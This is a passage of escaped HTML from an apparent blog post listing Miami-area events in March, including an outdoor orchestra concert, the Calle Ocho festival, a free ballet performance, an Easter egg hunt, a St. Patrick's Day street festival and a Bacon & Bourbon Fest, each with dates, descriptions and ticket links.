BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/blu-world-fine-art-exhibition-by-sidney-blu-tickets-832275768227?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EFor tickets click here\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbzpE-UhhgbSmEYpxDcKRH1ftmvBQauyDixDSPhvIyR8bdFSu-VU-1zpqgv1xHB3TSBdUTo50q6oBqZwevc4WOvMPXfGJQPKvmQkbQq5xl1HighxqjcXsnJiyfpj1jq3RLMRzGH5Azs97ygcKjm2M5kZKYv5WHrauUHNFfcTJVr1V37jNjZIzSLGxQGn9z\/s940\/Beethoen%20on%20the%20Beach.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbzpE-UhhgbSmEYpxDcKRH1ftmvBQauyDixDSPhvIyR8bdFSu-VU-1zpqgv1xHB3TSBdUTo50q6oBqZwevc4WOvMPXfGJQPKvmQkbQq5xl1HighxqjcXsnJiyfpj1jq3RLMRzGH5Azs97ygcKjm2M5kZKYv5WHrauUHNFfcTJVr1V37jNjZIzSLGxQGn9z\/w640-h320\/Beethoen%20on%20the%20Beach.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n  \n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003EBEETHOVEN ON THE BEACH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 10, 7pm\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMiami Beach\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666;\"\u003EOrchestra Miami’s popular series of free outdoor concerts returns! This year’s special guest soloist is o Principal Cellist Aaron Merritt, who will perform the exciting Saint-Saëns’ Cello Concerto N. 1 in A Minor, Op. 33. Also on the program is the dramatic Overture to Don Giovanni by Mozart and the joyous “Italian” Symphony N. 4 in A Major by Mendelssohn. And of course, you will enjoy Beethoven- the Overture to the ballet The Creatures of Prometheus Op. 43. The 42 musicians of Orchestra will be led by Artistic Director Elaine Rinaldi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EGuarantee your reserved seat by purchasing a premium ticket for $25! You can also reserve a general admission seat for free. For general admission free tickets, seating is on a first come, first served basis.\u003Cbr \/\u003E-Free parking after 6 PM- lot on the West Side of Collins Ave between 72nd \u0026amp; 73rd Streets.\u003Cbr \/\u003E-No outside food\/drink\u003Cbr \/\u003E-Beverages and snacks available for purchase\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/beethoven-on-the-beach-miami-beach-bandshell-tickets-716594161427?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for tickets\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAaSo-h9AzFh2gTJVgkmX0FmokFIvsBnpaqnvjJOv32OqVYhpUT4cKxluY6Lg0Txi7_Fox2-ghRSq7djUqLuhWXr1kbErHQGyy4FqE3I7fwxgNlXaiyS36wNlxf6-xl8jZNZS7h3NDw-qYEYjxxjwcLu3jRWxyGP5ZSZ96DXqO4eZwMzNj2UUddRvh-IgH\/s1600\/calle%20Ocho%20street%20festial%20red.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAaSo-h9AzFh2gTJVgkmX0FmokFIvsBnpaqnvjJOv32OqVYhpUT4cKxluY6Lg0Txi7_Fox2-ghRSq7djUqLuhWXr1kbErHQGyy4FqE3I7fwxgNlXaiyS36wNlxf6-xl8jZNZS7h3NDw-qYEYjxxjwcLu3jRWxyGP5ZSZ96DXqO4eZwMzNj2UUddRvh-IgH\/w640-h426\/calle%20Ocho%20street%20festial%20red.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECALLE OCHO MUSIC FESTIVAL VIP Passport\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EMarch 10, 1pm\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003ELittle Havana\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 16px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ECalle Ocho Festival is an afternoon-long street fair festival held once a year in Miami’s Little Havana neighborhood as part of the Lent festivities and is commonly known as “a signature event that celebrates the city’s cultural heritage.” The festival had originally started out as being “a venue for introducing non-Hispanic Miamians to their Cuban neighbors” but in the past years, it has evolved to celebrate the diversity and evolvement of Latino cultures. \n\nThe event attracts thousands of people in the small main strip of Little Havana. For VIP access at $135 \u003Ca href=\"https:\/\/www.eventbrite.com\/e\/calle-ocho-music-festival-vip-passport-2024-tickets-737966697257?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003Eclick here for tickets and more information\u003C\/a\u003E. \u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/beethoven-on-the-beach-miami-beach-bandshell-tickets-716594161427?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEEK OF MARCH 10-16\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1yOerrR3GEFrnexn5PN0faDlNb9gZ-tmKZeYuolNyEt7gpuPqtNqbUQOahndS5uwqWWFmoO-9JP1KnXtCMzj9Y-KZkXVfp1fpI83rg_I1eTLj6QQaz6WcU9JHnnCYtFkbI2pCu8gTQaM9SgQD9Y7Zbj1eHDcT5HRsAYiWyOH2TDsp0KCUmgYz3pH9_iL\/s800\/Miami%20City%20Ballet.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"800\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji1yOerrR3GEFrnexn5PN0faDlNb9gZ-tmKZeYuolNyEt7gpuPqtNqbUQOahndS5uwqWWFmoO-9JP1KnXtCMzj9Y-KZkXVfp1fpI83rg_I1eTLj6QQaz6WcU9JHnnCYtFkbI2pCu8gTQaM9SgQD9Y7Zbj1eHDcT5HRsAYiWyOH2TDsp0KCUmgYz3pH9_iL\/w640-h428\/Miami%20City%20Ballet.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMIAMI CITY BALLET Free Community Performance\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 12, 6pm\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMiami Beach\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: arial; letter-spacing: 0.24px;\"\u003EMiami City Ballet brings professional dancers into the Miami Beach community making the art accessible for all. The pop-up performances are choreographed and performed by MCB’s world-class dancers, offering audiences a fresh way to experience ballet in unique settings. Initially entitled, To Miami, With Love, the series was born in response to the pandemic and the need for outdoor performance. The pop-ups were the company’s way of saying thank you to the communities that have supported MCB throughout the years by providing the healing power of the arts to elicit hope and resilience. This message continues today. Food \u0026amp; beverage are available for purchase at the show. The Bandshell is an open-air covered venue, all programs are rain or shine.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.24px;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EWhere: Miami Beach Bandshell\u003Cbr \/\u003ECost: Free but really $5.67 donation\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; letter-spacing: 0.24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/miamibeachbandshell.com\/event\/impromptu-a-miami-city-ballet-pop-up-performance\/?utm_source=wordfly\u0026amp;utm_medium=email\u0026amp;utm_campaign=CE2324ImpromptuPopUpMiamiBeachBandshell\u0026amp;utm_content=version_A\u0026amp;sourceNumber=10564\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYC8iCQ7OFkvEmB2e9Fmd3Jpj6y64CZFPBA_j601FSHCIDv95g6KniEEWFn3YnLpkxApXtmwEJQYjMqGPvAZGlemjkEamR0T52kMBJ4OHcUb7-V3XflnxvIdIyv5EwJSiMHStHuDaIUfcI7zy8NNB0iCqj5vG-JavTtCj7xB38HUvkvfPi-zueMPYtG3YH\/s870\/The%20Secret%20Comedy%20of%20Women%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"870\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYC8iCQ7OFkvEmB2e9Fmd3Jpj6y64CZFPBA_j601FSHCIDv95g6KniEEWFn3YnLpkxApXtmwEJQYjMqGPvAZGlemjkEamR0T52kMBJ4OHcUb7-V3XflnxvIdIyv5EwJSiMHStHuDaIUfcI7zy8NNB0iCqj5vG-JavTtCj7xB38HUvkvfPi-zueMPYtG3YH\/w640-h252\/The%20Secret%20Comedy%20of%20Women%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETHE SECRET COMEDY OF WOMEN\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EMarch 13- April 14\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003EPompano Beach Cultural Center\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EA unique theatrical experience that celebrates the humor, truth and silliness of being a female. You'll want to share this hilarious and light- hearted show a with your mother, sister, daughter, girlfriends and even your guy.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Ca href=\"https:\/\/girlsonlycomedy.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EFor more information and tickets click here\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZq07bCOs4XyqSHaOEM_JTZ8V1BO7kXD8toNt9S9K4ZaT7g_dvcVWzonCD5qWbVliGbLbkli4L2XfMDzgtRER3MCCaxZVFomeKo-zLoZAFEYwp4wpeBoubx3-Ghmn8IqhD8GyOKEFFM8oAt2XZdnP5TsWcEAMEVCYBpWL9VlYXe-jqnQRKd74EtBML6N8W\/s940\/Easter%20egg%20hunt%20and%20Summer%20Camp%20Expo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZq07bCOs4XyqSHaOEM_JTZ8V1BO7kXD8toNt9S9K4ZaT7g_dvcVWzonCD5qWbVliGbLbkli4L2XfMDzgtRER3MCCaxZVFomeKo-zLoZAFEYwp4wpeBoubx3-Ghmn8IqhD8GyOKEFFM8oAt2XZdnP5TsWcEAMEVCYBpWL9VlYXe-jqnQRKd74EtBML6N8W\/w640-h320\/Easter%20egg%20hunt%20and%20Summer%20Camp%20Expo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003EEASTER EGG HUNT\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003EMarch 16,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E11am - 1:30pm\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003ESouth Miami\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EOn Saturday, March 16th get the whole family ready and head down to the FREE Easter Event \u0026amp; Summer Camp Expo with your baskets and cameras!\u003Cbr \/\u003EAddress:\u003Cbr \/\u003EMurray Park\u003Cbr \/\u003E5800 SW 66th\u003Cbr \/\u003ESouth Miami, FL 33143\u0026nbsp;\u003Cbr \/\u003EPhotos with the Easter bunny, Egg Hunt (Find the golden egg and get a prize!), arts and crafts,\u003Cbr \/\u003Emusic, games, prizes, and entertainment; More than 20 camps to choose from with special discounts!\u003Cbr \/\u003EEgg Hunt Times:\u003Cbr style=\"box-sizing: border-box; padding-top: 0px;\" \/\u003EExceptional kids: 11:15 AM\u003Cbr \/\u003E1 to 3 years old: 12:00 PM\u003Cbr \/\u003E4 to 10 years old: 12:30 PM\u003Cbr \/\u003EClick\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=5jqhKAdU_Zg\" rel=\"nofollow noopener noreferrer\" style=\"background-color: transparent; box-sizing: border-box; cursor: pointer; padding-top: 0px; text-decoration-line: none;\" target=\"_blank\" title=\"https:\/\/www.youtube.com\/watch?v=5jqhKAdU_Zg\"\u003Ehere\u0026nbsp;\u003C\/a\u003Eto view the previous Easter Egg Hunt \u0026amp; Summer Camp Expo!\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/miami-kids-magazine-easter-egg-hunt-summer-camp-expo-tickets-840222747857?aff=ebdssbdestsearch\" rel=\"nofollow\" target=\"_blank\"\u003EFor tickets and more information click here\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Xd725Uq3qGUbMqas01h7Pmf7lGHaCdr_mfH-fGxNE8GFKZ-iBXbsPliLnf5bnG6spUeTdVmZmUsFbHA-LrguaeL9Pr_qHdHf6P_UKTumK79ny8vy8u_QrrHVKNlq27so5fCijQrfrFnBkU6vvgwelBNCMRHQ_nAeUncBQQDtXk-pWirz_bbNojkZGNSK\/s940\/John%20Martin's%20St.%20Patrick's%20Day.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"940\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Xd725Uq3qGUbMqas01h7Pmf7lGHaCdr_mfH-fGxNE8GFKZ-iBXbsPliLnf5bnG6spUeTdVmZmUsFbHA-LrguaeL9Pr_qHdHf6P_UKTumK79ny8vy8u_QrrHVKNlq27so5fCijQrfrFnBkU6vvgwelBNCMRHQ_nAeUncBQQDtXk-pWirz_bbNojkZGNSK\/w640-h320\/John%20Martin's%20St.%20Patrick's%20Day.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EST. PATRICK'S STREET FESTIVAL\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EMarch 16, 2pm-midnight\u003Cbr \/\u003EMarch 17, 12pm-9pm\u003Cbr \/\u003ECoral Gables\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; font-size: 15px; line-height: 22.5px; margin: 0px; outline: none; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003EMiami's biggest St. Patrick's Day festival returns to Miracle Mile!\u0026nbsp;\u003Cbr \/\u003ESaturday March 16th \u0026amp; Sunday March 17th, come indulge in some good ol’ IRISH fun \u0026amp; celebrate the 31st Annual John Martin's St. Patrick's Day Street Festival!\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EAll weekend on the streets of Miracle Mile \u0026amp; Salzedo, enjoy Live U2 Tribute Bands, Entertainment, Bar Stations, Food Stations, Games \u0026amp; more! If that wasn't enough, Buy A Shot of Tullamore D.E.W. Irish Whiskey, \u0026amp; receive a FREE Harp Lager, ALL DAY! Sláinte Mhaith!\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.eventbrite.com\/e\/31st-annual-johnmartins-st-patricks-street-festival-tickets-827708637817?aff=mailchimp\u0026amp;mc_cid=8076412d6a\u0026amp;mc_eid=f290bd737a\" rel=\"nofollow\" target=\"_blank\"\u003ERSVP for a FREE SHOT GLASS at Check-In with RSVP\u003C\/a\u003E!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #6f7287; font-family: -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Tahoma, Arial, sans-serif; font-size: 16px; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0V9pKdGU4qcfHep_Z1NIy4pToLOuaG8P2Ku_OkkTrqcRA8AGXrhPkiBwvT0jVR_by4aNwUlcyfP-y2xHnA294JRpoX0VnmCZMkP2WIaFFPk7rssClUl7WDwQ9_fk6MFWVhi3WCQS0yIQlPvae6J6gws3VGrVIBjKqRo3H3vsbKMtHmDogF6KL_l1rA01\/s960\/Bacon%20Bourbon%20fest.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0V9pKdGU4qcfHep_Z1NIy4pToLOuaG8P2Ku_OkkTrqcRA8AGXrhPkiBwvT0jVR_by4aNwUlcyfP-y2xHnA294JRpoX0VnmCZMkP2WIaFFPk7rssClUl7WDwQ9_fk6MFWVhi3WCQS0yIQlPvae6J6gws3VGrVIBjKqRo3H3vsbKMtHmDogF6KL_l1rA01\/w640-h360\/Bacon%20Bourbon%20fest.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.5rem; margin: 0px; padding: 10px 0px 0px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBACON \u0026amp; BOURBON FEST\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: 16px;\"\u003EMARCH 23 \u0026amp; 24, 11am-9pm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: 16px;\"\u003EWellington (outside of West Palm Beach)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003EThe 10th annual Wellington Bacon \u0026amp; Bourbon Fest is back and celebrated on the grounds surrounding the Village of Wellington Town Center Promenade. The free event is scheduled for March 23rd \u0026amp; March 24th and offers you the opportunity to taste from a selection of more than 30+ bourbons and celebrates the most loved food in the universe – BACON!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003EThe two-day event features artist \u0026amp; crafters, an eclectic menu of bacon infused culinary delights and a collection of over 30+ bourbons and 